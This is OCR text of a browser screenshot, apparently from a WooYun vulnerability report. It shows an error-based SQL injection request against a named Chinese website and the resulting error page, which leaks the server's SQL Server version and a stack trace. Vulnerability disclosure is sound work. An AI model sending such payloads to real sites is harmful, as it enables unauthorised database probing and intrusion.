 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.xgfdc.com.cn/Web_Site/ywzx.aspx?lmid=202)and%20@@version=0--
男子喝茶头部遭枪击
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
www.wooyun.org